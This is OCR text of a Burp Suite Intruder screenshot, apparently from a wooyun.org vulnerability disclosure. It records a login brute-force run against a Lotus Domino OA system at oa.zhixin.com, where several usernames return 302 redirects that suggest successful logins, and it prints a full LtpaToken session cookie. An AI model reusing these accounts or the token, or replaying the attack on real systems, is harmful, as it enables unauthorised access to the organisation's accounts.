 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
483 xumin 302 291
8 wangjing 302 295
67 zhanghua 302 295
185 wangjing 302 295
390 lixiang 302 295
57 liuyong 302 303
221 wangyu 302 303
0 200 8260 baseline request
1 zhangwei 200 8260
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Lotus-Domino
Date: Thu, 03 Dec 2015 03:01:37 GMT
Connection: close
Location: http://oa.zhixin.com/lks/koa/lks_workplace.nsf?open
Set-Cookie:
LtpaToken=AAECAzU2NUZCMDhGNTY1RkY2REZDTj13YW5namluZy9PPXpoaXhpbr9SSz50SlZX8MhlmKExnheD4k6d;
? < + > Type a search term 0 matches
Finished
www.wooyun.org